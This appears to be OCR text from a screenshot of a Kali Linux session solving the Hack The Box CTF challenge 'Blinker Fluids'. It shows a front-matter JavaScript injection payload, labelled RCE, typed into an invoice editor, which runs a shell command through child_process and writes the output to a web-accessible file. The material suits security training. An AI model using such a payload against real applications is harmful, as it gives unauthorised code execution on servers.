 1 2 3 4 10.10.14.50 8:36
Challenges/App - Systèm Hack The Box :: Dashboar Hack The Box :: CTF Blinker Fluids™ 931055ac-4d3d-4977-91ed-2 Security: gray-matter exp
178.62.73.26:31632
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Blinker Fluids™
Create Invoice
B I H
---js
((require("child_process")).execSync("id > /app/static/invoices/toto.txt"))
---RCE
lines: 3 words: 11 1:1
Save